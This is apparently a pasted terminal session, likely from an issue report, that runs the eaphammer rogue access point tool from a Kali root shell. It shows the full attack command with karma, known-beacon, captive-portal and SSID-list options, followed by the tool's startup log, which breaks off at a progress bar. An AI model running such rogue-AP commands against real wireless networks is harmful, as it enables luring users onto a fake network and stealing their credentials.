 root@kali:~/eaphammer# ./eaphammer -i wlan1 --karma --loud -e kiwis --known-beacons --loud -
-captive-portal --known-ssids-file ssid-whitelist.txt --ssid-whitelist ssid-whitelist.txt
eaphammer
Rogue AP attacks for operators.
Version: 1.12.0
Codename: Power Overwhelming
Author: @s0lst1c3
Contact: gryan@specterops.io
[?] Am I root?
[*] Checking for rootness...
[*] I AM ROOOOOOOOOOOOT
[*] Root privs confirmed! 8D
[*] Saving current iptables configuration...
[*] Reticulating radio frequency splines...
[*] Using nmcli to tell NetworkManager not to manage wlan1...
0%| | 0/1 [00:00<?, ?it/s]